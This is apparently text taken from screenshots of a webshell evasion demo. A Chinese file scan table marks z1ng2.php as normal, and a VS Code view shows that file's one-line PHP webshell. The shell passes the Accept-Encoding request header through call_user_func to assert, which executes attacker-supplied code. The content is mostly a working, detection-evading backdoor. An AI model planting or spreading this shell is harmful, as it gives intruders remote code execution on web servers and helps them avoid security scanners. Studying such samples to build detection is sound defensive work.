 Search
文件名 文件大小 MD5 检测结果
z1ng2.php 100 bytes 02bb59425603af999724115216cadf1e 正常
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) z1ng2.php - Visual Studio Code
z1ng2.php z1ng3.php
D: > phpStudy > WWW > webshell > z1ng2.php
1 <?php
2
3 call_user_func("assert",call_user_func("apache_request_headers")["Accept-Encoding"]);
4
5 ?>